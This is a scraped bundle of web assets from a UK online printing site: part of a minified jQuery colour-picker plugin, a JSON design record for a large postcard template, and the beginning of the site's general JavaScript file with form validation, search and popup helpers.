c=n(this).parent().parent(),y;this.parentNode.className.indexOf("_hex")>0?(c.data("colpick").color=y=u(it(this.value)),f(y,c.get(0)),s(y,c.get(0))):this.parentNode.className.indexOf("_hsb")>0?(c.data("colpick").color=y=v({h:parseInt(c.data("colpick").fields.eq(4).val(),10),s:parseInt(c.data("colpick").fields.eq(5).val(),10),b:parseInt(c.data("colpick").fields.eq(6).val(),10)}),f(y,c.get(0)),e(y,c.get(0))):(c.data("colpick").color=y=r(ft({r:parseInt(c.data("colpick").fields.eq(1).val(),10),g:parseInt(c.data("colpick").fields.eq(2).val(),10),b:parseInt(c.data("colpick").fields.eq(3).val(),10)})),e(y,c.get(0)),s(y,c.get(0))),a(y,c.get(0)),h(y,c.get(0)),l(y,c.get(0)),c.data("colpick").onChange.apply(c.parent(),[y,t(y),i(y),c.data("colpick").el,0])},ht=function(){n(this).parent().removeClass("colpick_focus")},et=function(){n(this).parent().parent().data("colpick").fields.parent().removeClass("colpick_focus"),n(this).parent().addClass("colpick_focus")},ot=function(t){t.preventDefault?t.preventDefault():t.returnValue=!1;var r=n(this).parent().find("input").trigger("focus"),i={el:n(this).parent().addClass("colpick_slider"),max:this.parentNode.className.indexOf("_hsb_h")>0?360:this.parentNode.className.indexOf("_hsb")>0?100:255,y:t.pageY,field:r,val:parseInt(r.val(),10),preview:n(this).parent().parent().data("colpick").livePreview};n(document).mouseup(i,d),n(document).mousemove(i,k)},k=function(n){return n.data.field.val(Math.max(0,Math.min(n.data.max,parseInt(n.data.val-n.pageY+n.data.y,10)))),n.data.preview&&o.apply(n.data.field.get(0),[!0]),!1},d=function(t){return o.apply(t.data.field.get(0),[!0]),t.data.el.removeClass("colpick_slider").find("input").trigger("focus"),n(document).off("mouseup",d),n(document).off("mousemove",k),!1},vt=function(t){var i,r;t.preventDefault?t.preventDefault():t.returnValue=!1,i={cal:n(this).parent(),y:n(this).offset().top};n(document).on("mouseup touchend",i,p);n(document).on("mousemove touchmove",i,w);return r=t.type=="touchstart"?t.originalEvent.changedTouches[0].pageY:t.pageY,o.apply(i.cal.data("colpick").fields.eq(4).val(parseInt(360*(i.cal.data("colpick").height-(r-i.y))/i.cal.data("colpick").height,10)).get(0),[i.cal.data("colpick").livePreview]),!1},w=function(n){var t=n.type=="touchmove"?n.originalEvent.changedTouches[0].pageY:n.pageY;return o.apply(n.data.cal.data("colpick").fields.eq(4).val(parseInt(360*(n.data.cal.data("colpick").height-Math.max(0,Math.min(n.data.cal.data("colpick").height,t-n.data.y)))/n.data.cal.data("colpick").height,10)).get(0),[n.data.preview]),!1},p=function(t){return f(t.data.cal.data("colpick").color,t.data.cal.get(0)),e(t.data.cal.data("colpick").color,t.data.cal.get(0)),n(document).off("mouseup touchend",p),n(document).off("mousemove touchmove",w),!1},ct=function(t){var i,u,r;t.preventDefault?t.preventDefault():t.returnValue=!1,i={cal:n(this).parent(),pos:n(this).offset()},i.preview=i.cal.data("colpick").livePreview;n(document).on("mouseup touchend",i,g);n(document).on("mousemove touchmove",i,nt);return t.type=="touchstart"?(pageX=t.originalEvent.changedTouches[0].pageX,r=t.originalEvent.changedTouches[0].pageY):(pageX=t.pageX,r=t.pageY),o.apply(i.cal.data("colpick").fields.eq(6).val(parseInt(100*(i.cal.data("colpick").height-(r-i.pos.top))/i.cal.data("colpick").height,10)).end().eq(5).val(parseInt(100*(pageX-i.pos.left)/i.cal.data("colpick").height,10)).get(0),[i.preview]),!1},nt=function(n){var i,t;return n.type=="touchmove"?(pageX=n.originalEvent.changedTouches[0].pageX,t=n.originalEvent.changedTouches[0].pageY):(pageX=n.pageX,t=n.pageY),o.apply(n.data.cal.data("colpick").fields.eq(6).val(parseInt(100*(n.data.cal.data("colpick").height-Math.max(0,Math.min(n.data.cal.data("colpick").height,t-n.data.pos.top)))/n.data.cal.data("colpick").height,10)).end().eq(5).val(parseInt(100*Math.max(0,Math.min(n.data.cal.data("colpick").height,pageX-n.data.pos.left))/n.data.cal.data("colpick").height,10)).get(0),[n.data.preview]),!1},g=function(t){return f(t.data.cal.data("colpick").color,t.data.cal.get(0)),e(t.data.cal.data("colpick").color,t.data.cal.get(0)),n(document).off("mouseup touchend",g),n(document).off("mousemove touchmove",nt),!1},lt=function(){var f=n(this).parent(),u=f.data("colpick").color;f.data("colpick").origColor=u,c(u,f.get(0));f.data("colpick").onSubmit(u,t(u),i(u),f.data("colpick").el)},tt=function(){var f=n(this).parent(),u=f.data("colpick").color;f.data("colpick").origColor=u,c(u,f.get(0));f.data("colpick").onCustomSubmit(u,t(u),i(u),f.data("colpick").el)},y=function(t){var i;t.stopPropagation(),i=n("#"+n(this).data("colpickId")),i.data("colpick").onBeforeShow.apply(this,[i.get(0)]);var f=n(this).offset(),o=f.top+this.offsetHeight,r=f.left,u=ut(),e=i.width();r+e>u.l+u.w&&(r-=e),i.css({left:r+"px",top:o+"px"}),i.data("colpick").onShow.apply(this,[i.get(0)])!=!1&&i.show();n("html").on("mousedown",{cal:i},b);i.on("mousedown",function(n){n.stopPropagation()})},b=function(t){t.data.cal.data("colpick").onHide.apply(this,[t.data.cal.get(0)])!=!1&&t.data.cal.hide(),n("html").off("mousedown",b)},ut=function(){var n=document.compatMode=="CSS1Compat";return{l:window.pageXOffset||(n?document.documentElement.scrollLeft:document.body.scrollLeft),w:window.innerWidth||(n?document.documentElement.clientWidth:document.body.clientWidth)}},v=function(n){return{h:Math.min(360,Math.max(0,n.h)),s:Math.min(100,Math.max(0,n.s)),b:Math.min(100,Math.max(0,n.b))}},ft=function(n){return{r:Math.min(255,Math.max(0,n.r)),g:Math.min(255,Math.max(0,n.g)),b:Math.min(255,Math.max(0,n.b))}},it=function(n){var r=6-n.length,t,i;if(r>0){for(t=[],i=0;i<r;i++)t.push("0");t.push(n),n=t.join("")}return n},rt=function(){var t=n(this).parent(),i=t.data("colpick").origColor;t.data("colpick").color=i,f(i,t.get(0)),e(i,t.get(0)),s(i,t.get(0)),a(i,t.get(0)),h(i,t.get(0)),l(i,t.get(0))};return{init:function(t){if(t=n.extend({},st,t||{}),typeof t.color=="string")t.color=u(t.color);else if(t.color.r!=undefined&&t.color.g!=undefined&&t.color.b!=undefined)t.color=r(t.color);else if(t.color.h!=undefined&&t.color.s!=undefined&&t.color.b!=undefined)t.color=v(t.color);else return this;return this.each(function(){var i,p,r,u,w;if(!n(this).data("colpickId")){i=n.extend({},t),i.origColor=t.color,p="collorpicker_"+parseInt(Math.random()*1e3),n(this).data("colpickId",p),r=n(at).attr("id",p),r.addClass("colpick_"+i.layout+(i.submit?"":" colpick_"+i.layout+"_ns")),i.colorScheme!="light"&&r.addClass("colpick_"+i.colorScheme);r.find("div.colpick_submit").html(i.submitText).on("click",lt);r.find("div.colpick_custom_btn").html(i.customBtnText).attr("title",i.customBtnTitle).on("click",tt);i.fields=r.find("input");i.fields.on("change",o);i.fields.on("blur",ht);i.fields.on("focus",et);r.find("div.colpick_field_arrs").on("mousedown",ot).end().find("div.colpick_current_color").on("click",rt);i.selector=r.find("div.colpick_color").on("mousedown touchstart",ct),i.selectorIndic=i.selector.find("div.colpick_selector_outer"),i.el=this,i.hue=r.find("div.colpick_hue_arrs"),huebar=i.hue.parent();var k=navigator.userAgent.toLowerCase(),b=navigator.appName==="Microsoft Internet Explorer",g=b?parseFloat(k.match(/msie ([0-9]{1,}[\.0-9]{0,})/)[1]):0,d=b&&g<10,v=["#ff0000","#ff0080","#ff00ff","#8000ff","#0000ff","#0080ff","#00ffff","#00ff80","#00ff00","#80ff00","#ffff00","#ff8000","#ff0000"];if(d)for(u=0;u<=11;u++)w=n("<div></div>").attr("style","height:8.333333%; filter:progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr="+v[u]+", endColorstr="+v[u+1]+'); -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='+v[u]+", endColorstr="+v[u+1]+')";'),huebar.append(w);else stopList=v.join(","),huebar.attr("style","background:-webkit-linear-gradient(top,"+stopList+"); background: -o-linear-gradient(top,"+stopList+"); background: -ms-linear-gradient(top,"+stopList+"); background:-moz-linear-gradient(top,"+stopList+"); -webkit-linear-gradient(top,"+stopList+"); background:linear-gradient(to bottom,"+stopList+"); ");r.find("div.colpick_hue").on("mousedown touchstart",vt);if(i.newColor=r.find("div.colpick_new_color"),i.currentColor=r.find("div.colpick_current_color"),r.data("colpick",i),f(i.color,r.get(0)),s(i.color,r.get(0)),e(i.color,r.get(0)),h(i.color,r.get(0)),a(i.color,r.get(0)),c(i.color,r.get(0)),l(i.color,r.get(0)),i.flat)r.appendTo(this).show(),r.css({position:"relative",display:"block"});else{r.appendTo(document.body);n(this).on(i.showEvent,y);r.css({position:"absolute"})}}})},showPicker:function(){return this.each(function(){n(this).data("colpickId")&&y.apply(this)})},hidePicker:function(){return this.each(function(){n(this).data("colpickId")&&n("#"+n(this).data("colpickId")).hide()})},setColor:function(o,y){if(y=typeof y=="undefined"?1:y,typeof o=="string")o=u(o);else if(o.r!=undefined&&o.g!=undefined&&o.b!=undefined)o=r(o);else if(o.h!=undefined&&o.s!=undefined&&o.b!=undefined)o=v(o);else return this;return this.each(function(){if(n(this).data("colpickId")){var r=n("#"+n(this).data("colpickId"));r.data("colpick").color=o,r.data("colpick").origColor=o,f(o,r.get(0)),s(o,r.get(0)),e(o,r.get(0)),h(o,r.get(0)),a(o,r.get(0)),l(o,r.get(0)),r.data("colpick").onChange.apply(r.parent(),[o,t(o),i(o),r.data("colpick").el,1]),y&&c(o,r.get(0))}})}}}(),e=function(n){var n=parseInt(n.indexOf("#")>-1?n.substring(1):n,16);return{r:n>>16,g:(n&65280)>>8,b:n&255}},u=function(n){return r(e(n))},r=function(n){var t={h:0,s:0,b:0},u=Math.min(n.r,n.g,n.b),i=Math.max(n.r,n.g,n.b),r=i-u;return t.b=i,t.s=i!=0?255*r/i:0,t.h=t.s!=0?n.r==i?(n.g-n.b)/r:n.g==i?2+(n.b-n.r)/r:4+(n.r-n.g)/r:-1,t.h*=60,t.h<0&&(t.h+=360),t.s*=100/255,t.b*=100/255,t},i=function(n){var t={},u=n.h,o=n.s*255/100,e=n.b*255/100;if(o==0)t.r=t.g=t.b=e;else{var r=e,i=(255-o)*e/255,f=(r-i)*(u%60)/60;u==360&&(u=0),u<60?(t.r=r,t.b=i,t.g=i+f):u<120?(t.g=r,t.b=i,t.r=r-f):u<180?(t.g=r,t.r=i,t.b=i+f):u<240?(t.b=r,t.r=i,t.g=r-f):u<300?(t.b=r,t.g=i,t.r=i+f):u<360?(t.r=r,t.g=i,t.b=r-f):(t.r=0,t.g=0,t.b=0)}return{r:Math.round(t.r),g:Math.round(t.g),b:Math.round(t.b)}},o=function(t){var i=[t.r.toString(16),t.g.toString(16),t.b.toString(16)];return n.each(i,function(n,t){t.length==1&&(i[n]="0"+t)}),i.join("")},t=function(n){return o(i(n))};n.fn.extend({colpick:f.init,colpickHide:f.hidePicker,colpickShow:f.showPicker,colpickSetColor:f.setColor}),n.extend({colpick:{rgbToHex:o,rgbToHsb:r,hsbToHex:t,hsbToRgb:i,hexToHsb:u,hexToRgb:e}}),n.fn.extend({getHexBackgroundColor:function(){var t=n(this).css("background-color").toLowerCase();if(t.indexOf("rgb(")==0){t=t.match(/^rgb\((\d+),\s*(\d+),\s*(\d+)\)$/);function i(n){return("0"+parseInt(n).toString(16)).slice(-2)}t="#"+i(t[1])+i(t[2])+i(t[3])}return t},iGetFieldPos:function(){var t=this.get(0);if(document.selection){n(this).trigger("focus");var u=document.selection,i=u.createRange(),r=i.duplicate();r.moveToElementText(t),r.setEndPoint("EndToEnd",i),t.selectionStart=r.text.length-i.text.length,t.selectionEnd=t.selectionStart+i.text.length}return t.selectionStart},iSelectField:function(t,i){var u=this.get(0),r;arguments[1]==undefined&&(i=t),document.selection?(r=u.createTextRange(),r.moveEnd("character",-n(this).val().length),r.moveEnd("character",i),r.moveStart("character",t),r.select()):(u.setSelectionRange(t,i),n(this).trigger("focus"))},iSelectStr:function(t){var r=this.get(0),i=n(this).val().indexOf(t);i!=-1?n(this).iSelectField(i,i+t.length):!1},iAddField:function(t){var i=this.get(0),f=n(this).val(),u=n(this).val().length,r;document.selection?(n(this).trigger("focus"),document.selection.createRange().text=t):(r=i.selectionStart,n(this).val(n(this).val().slice(0,i.selectionStart)+t+n(this).val().slice(i.selectionStart,u)),this.iSelectField(r+t.length))},iDelField:function(t){var u=this.get(0),i=n(this).iGetFieldPos(),r=n(this).val();n(this).val(t>0?r.slice(0,i-t)+r.slice(i):r.slice(0,i)+r.slice(i-t)),n(this).iSelectField(i-(t<0?0:t))}})})(jQuery);


--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100011&DesignID=10038701&DesignComboID=0&DocID=0&Side=A&1766233878088
body_size: 1453
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100011,"ItemName":"Large Postcards","ItemStyle":"None","ItemDefaultQuantity":250,"ItemWidth":576,"ItemHeight":360,"ItemWidthInches":8,"ItemHeightInches":5,"ItemBleed":0.125,"ItemShortDescription":"<P> Large Postcards measure 203 x 127mm</P>\r\n<P> Stand out from the rest in the post</P>\r\n<P> Printed on high quality 330gsm, coated front only</P>\r\n<P> Upload images, enlarge your text to make maximum use of space</P>\r\n","ImgResLrg":72,"ImgResBig":70,"ImgResMed":20,"ImgResSml":15,"SideA":"Front","SideB":"Back Side","SideBRequired":true,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Postcards","DesignID":10038701,"DesignIDSideB":10038703,"DesignName":"Lots of Learning","DesignNameSideB":"Lots of Learning","DesignDescription":"red hardcover books, learning, knowledge, book, school, education.","DesignComboID":0,"ImgSampleSmlPath":"Lots-of-Learning-10038701-SS.jpg","ImgSampleMedPath":"Lots-of-Learning-10038701-SM.jpg","ImgSampleBigPath":"Lots-of-Learning-10038701-SB.jpg","ImgSampleBigPathSideB":"Lots-of-Learning-10038703-SB.jpg","ImgCanvasBigPath":"Lots-of-Learning-10038701-CB.jpg","ImgCanvasBigPathSideB":"Lots-of-Learning-10038703-CB.jpg","ImgCanvasLrgLowPath":"Lots-of-Learning-10038701-CBL.jpg","ImgCanvasLrgLowPathSideB":"Lots-of-Learning-10038703-CBL.jpg","ImgCanvasLrgHighPath":"PCO100968EA-HF01bl.tif","ImgCanvasLrgHighPathSideB":"PCO100968EA-HB01bl.tif","ImgCanvasBigURL":"Designs/100387/Lots-of-Learning-10038701-CB.jpg","ImgCanvasBigURLSideB":"Designs/100387/Lots-of-Learning-10038703-CB.jpg","ScaleFactor":0.972222222222222,"DesignWidthInches":8,"DesignHeightInches":5,"DesignWidth":576,"DesignHeight":360,"DesignStyle":"Horizontal","DesignStyleSideB":"Horizontal","LayoutID":10000034,"LayoutIDSideB":10000036,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"2USO0YETAE","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10012,"Title":"Headline","Name":"Headline","Value":"","DefaultValue":"Your Headline Here!","CustomValue":"Your Headline Here!","X":288,"Y":133,"XAbs":288,"XRadius":0,"YAbs":133,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":20,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"100 73 0 2","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":279,"HAbs":24,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10013,"Title":"Additional Info","Name":"AddlInfo","Value":"","DefaultValue":"Use this area to explain the details of\r\nwhat you are promoting. Make sure you\r\ninclude start and end dates, as well as\r\nlocation and contact details, along with\r\nyour promotion description.","CustomValue":"Use this area to explain the details of\r\nwhat you are promoting. Make sure you\r\ninclude start and end dates, as well as\r\nlocation and contact details, along with\r\nyour promotion description.","X":288,"Y":133,"XAbs":288,"XRadius":0,"YAbs":157,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":14,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"0 0 0 100","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10012,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":252,"H":153,"WAbs":252,"HAbs":153,"Mode":1,"RowNo":5,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100011,"Url":"large","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100757,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":0,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":0,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100011,"SideType":0,"Guid":"8ae7c424-e23a-4ff0-943c-1f8c33f12e4a","CreatedDate":null,"ModifiedDate":"2014-07-28 10:29:59Z","Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":true,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1038,1007,1041,1022,1039,1042,1043,1010,1011,1013,1044,1023,1024,1016,1002,1020,1017,1018,1019,1025,1045,1034,1026,1012,1040,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34","BackgroundColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}

--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82
body_size: 23645
content:
function stringTrim(){return this.replace(/^\s+/,"").replace(/\s+$/,"")}function validEmail(n){var t=/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])+$/i;return n.match(t)?!0:!1}function validZipCode(n){if(validChars="0123456789-",myLength=n.length,myLength!=5&&myLength!=9&&myLength!=10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function validPhone(n){if(validChars="0123456789- ext.()",myLength=n.length,myLength<10)return!1;for(i=0;i<myLength;i++)if(positionChar=n.charAt(i),validChars.indexOf(positionChar,0)<0)return!1;return!0}function smartSearch(n){form=document.form1;var t=form.txtSearch.value;t=t.trim(),t!=""&&(document.location.href=n+"search.aspx?keyword="+escape(t))}function checkKeyword(n,t,i){if(form=document.form1,i.keyCode==13){var r=t.value;return r=r.trim(),r!=""&&(document.location.href=n+"search.aspx?keyword="+escape(r)),!1}return!0}function specialCharsConverter(n){var t=n,i=String.fromCharCode(183);return t=t.replace(/’/g,"'"),t=t.replace(/–/g,"-"),t=t.replace(/—/g,"-"),t=t.replace(/•/g,i)}function openChatDefault(){return Tawk_API.toggle(),!1}function openChat(){return Tawk_API.toggle(),!1}function msgOKCancel(n){return OKOrCancel=confirm(n),OKOrCancel?!0:!1}function openWindow(n){window.open(n,"","width=600px,height=475px,resizable,scrollbars")}function referViaEmail(n,t,i){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForHome(n){window.open("ReferByEmail.aspx?ReferralSource="+n,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesign(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignID="+t+"&ItemID="+i+"&ImgURL="+r,"","width=600px,height=495px,resizable,scrollbars")}function referViaEmailForDesignClass(n,t,i,r){window.open("ReferByEmail.aspx?ReferralSource="+n+"&DesignClassID="+t+"&Page="+i+"&ItemID="+r,"","width=600px,height=495px,resizable,scrollbars")}function mouse_over_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmailHover.gif "}function mouse_out_add_icon(n){var t="refer_button_"+n;document.getElementById(t).src="images/icnEmail.gif "}function openStudioAjaxLite(n,t,i,r,u){width="800px";switch(n){case 100021:height="830px";break;case 100020:height="400px";break;case 100027:height="450px";break;case 100018:case 100187:height="500px";break;case 100001:case 100110:height="600px";break;case 100010:height="600px";break;case 100025:height="600px";break;default:height="600px"}var e=(window.screen.width-width)/2+"px",f=(window.screen.height-height)/2+"px";window.open("StudioAjaxLite.aspx?ucMatchingItemIdx="+r+"&IdxType="+u+"&DocID="+i+"&DesignID="+t+"&ItemID="+n,"","width="+width+"px,height="+height+"px,top="+f+"px ,left="+e+"px,resizable,scrollbars")}function getCookie(n){return document.cookie.length>0&&(intStart=document.cookie.indexOf(n+"="),intStart!=-1)?(intStart=intStart+n.length+1,intEnd=document.cookie.indexOf(";",intStart),intEnd==-1&&(intEnd=document.cookie.length),unescape(document.cookie.substring(intStart,intEnd))):""}function return2BCC(){intCartID=getCookie("cCustomerCart"),intCartID4BCC=getCookie("cCustomerCart4BCC"),(intCartID==null||intCartID=="")&&(intCartID4BCC==null||intCartID4BCC=="")?alert("You need to design and approve your business card before returning to the ExchangeBusisnessCards.com"):window.location="Return2BCC.aspx"}function dc_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("dc_tab"+i).className="dc_tabinactive custom",document.getElementById("dc_tablink"+i).className="dc_linkinactive",document.getElementById("dc_tabdetail"+i).style.display="none");document.getElementById("dc_tab"+n).className="dc_tabactive custom",document.getElementById("dc_tablink"+n).className="dc_linkactive",document.getElementById("dc_tabdetail"+n).style.display="block"}function di_settabactive(n,t){for(i=0;i<=t;i++)i!=n&&(document.getElementById("di_tab"+i).className="di_tabinactive custom",document.getElementById("di_tablink"+i).className="di_linkinactive",document.getElementById("di_tabdetail"+i).style.display="none");document.getElementById("di_tab"+n).className="di_tabactive custom",document.getElementById("di_tablink"+n).className="di_linkactive",document.getElementById("di_tabdetail"+n).style.display="block"}function setTab(n){for(var i=document.getElementById("menucontents").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setTab960(n){for(var i=document.getElementById("menucontents960").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents960").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function setCagTab(n){for(var i=document.getElementById("menucontents2").getElementsByTagName("ul")[0].getElementsByTagName("li"),u=document.getElementById("innercontents2").getElementsByTagName("div"),t=0,r=i.length;t<r;t++)t==n?(i[t].className="selected",u[t].style.display="block"):(i[t].className="",u[t].style.display="none")}function openPriceQuotePopup(n){var t="width=990,height=600,menubar=no,location=no,status=no,resizable=no,scrollbars=yes";n==0?window.open("/PriceQuotePopUp.aspx","",t):window.open("/PriceQuotePopUp.aspx?CategoryID="+n,"",t)}function ajax_keyword(){var n;try{n=new XMLHttpRequest}catch(i){try{n=new ActiveXObject("Microsoft.XMLHTTP")}catch(t){n=new ActiveXObject("Msxml2.XMLHTTP")}}n.onreadystatechange=function(){if(n.readyState==4&&n.status==200){var t=n.responseText;$("Ajaxsuggest").innerHTML=t,ajaxsuggestion_j=-1}},n.open("post","AutoSuggest.aspx",!0),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send("keyword="+escape($("AjaxSuggestionKeyword").value))}function ajaxsuggestionkeyupdeal(n){var t;window.event?t=n.keyCode:n.which&&(t=n.which),t!=40&&t!=38&&(ajaxsuggestiontemp_str=$("AjaxSuggestionKeyword").value,ajaxsuggestiontemp_str.length>=3&&ajax_keyword())}function ajaxsuggestionset_style(){for(var i,r,t=0;t<$$("li").length;t++)i=$$("li")[t],i.className="AjaxSuggestionLI";ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&(r=$$("li")[ajaxsuggestion_j],$$("li")[ajaxsuggestion_j].className="AjaxSuggestionSelect")}function ajaxsuggestion_mo(n){ajaxsuggestion_j=n,ajaxsuggestionset_style(ajaxsuggestion_j)}function ajaxsuggestionform_submit(){ajaxsuggestion_j>=0&&ajaxsuggestion_j<$$("li").length&&($$("input")[0].value=$$("li")[ajaxsuggestion_j].childNodes[0].nodeValue),document.search.submit()}function ajaxsuggestionhide_suggest(){$("Ajaxsuggest").innerHTML=""}function ajaxsuggestionkeydowndeal(n){var 